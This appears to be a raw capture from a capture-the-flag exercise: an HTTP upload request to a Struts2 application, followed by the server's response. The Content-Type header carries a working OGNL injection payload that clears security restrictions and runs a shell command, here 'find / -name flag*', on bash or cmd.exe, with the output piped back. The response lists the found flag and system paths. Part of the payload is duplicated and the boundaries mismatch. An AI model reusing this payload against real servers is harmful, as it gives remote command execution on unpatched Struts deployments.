 Raw
Hex
POST /doUpload.action HTTP/1.1
Host: 113.45.183.4:39891
Content-Length: 276
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://113.45.183.4:39891
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#d
m):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@c
om.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcluded
Classes().clear()).(#context.setMemberAccess(#dm)))).(#cmd='find / -name
"flag*"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.
exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.
ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStre
am(),#ros)).(#ros.flush())}"boundary=----WebKitFormBoundaryXx80aU0pu6vrsV3z
Stream(),#ros)).(#ros.flush())}" boundary=----WebKitFormBoundaryXx80aU0pu6vrsV3z
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Referer: http://113.45.183.4:39891/
Accept-Encoding: gzip, deflate, br
Cookie: think_lang=zh-cn; JSESSIONID=cn4yhsaaoruw1tcno3146t0sb
Connection: keep-alive
------WebKitFormBoundaryvEjQzJRAuy6xUJbb
Content-Disposition: form-data; name="upload"; filename="1.txt"
Content-Type: text/plain
1
------WebKitFormBoundaryvEjQzJRAuy6xUJbb
Content-Disposition: form-data; name="caption"
------WebKitFormBoundaryvEjQzJRAuy6xUJbb--
Raw
Hex
页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Sep 2024 10:49:47 GMT
3 Transfer-Encoding: chunked
4 Server: Jetty(9.2.11.v20150529)
5
6 /tmp/flag-{
bmhe55e4bed-9be0-4dd5-a106-80663234211e
}
7 /sys/devices/pnp0/00:04/tty/ttyS0/flags
8 /sys/devices/platform/serial8250/tty/ttyS15/flags
9 /sys/devices/platform/serial8250/tty/ttyS6/flags
10 /sys/devices/platform/serial8250/tty/ttyS23/flags
11 /sys/devices/platform/serial8250/tty/ttyS13/flags
12 /sys/devices/platform/serial8250/tty/ttyS31/flags
13 /sys/devices/platform/serial8250/tty/ttyS4/flags
14 /sys/devices/platform/serial8250/tty/ttyS21/flags
15 /sys/devices/platform/serial8250/tty/ttyS11/flags
16 /sys/devices/platform/serial8250/tty/ttyS2/flags
17 /sys/devices/platform/serial8250/tty/ttyS28/flags
18 /sys/devices/platform/serial8250/tty/ttyS18/flags
19 /sys/devices/platform/serial8250/tty/ttyS9/flags
20 /sys/devices/platform/serial8250/tty/ttyS26/flags
21 /sys/devices/platform/serial8250/tty/ttyS16/flags
22 /sys/devices/platform/serial8250/tty/ttyS7/flags
23 /sys/devices/platform/serial8250/tty/ttyS24/flags
24 /sys/devices/platform/serial8250/tty/ttyS14/flags
25 /sys/devices/platform/serial8250/tty/ttyS5/flags
26 /sys/devices/platform/serial8250/tty/ttyS22/flags
27 /sys/devices/platform/serial8250/tty/ttyS12/flags
28 /sys/devices/platform/serial8250/tty/ttyS30/flags
29 /sys/devices/platform/serial8250/tty/ttyS3/flags
30 /sys/devices/platform/serial8250/tty/ttyS20/flags
31 /sys/devices/platform/serial8250/tty/ttyS10/flags
32 /sys/devices/platform/serial8250/tty/ttyS29/flags
33 /sys/devices/platform/serial8250/tty/ttyS1/flags
34 /sys/devices/platform/serial8250/tty/ttyS19/flags
35 /sys/devices/platform/serial8250/tty/ttyS27/flags
36 /sys/devices/platform/serial8250/tty/ttyS17/flags
37 /sys/devices/platform/serial8250/tty/ttyS8/flags
38 /sys/devices/platform/serial8250/tty/ttyS25/flags
39 /sys/devices/virtual/net/eth0/flags
40 /sys/devices/virtual/net/lo/flags
41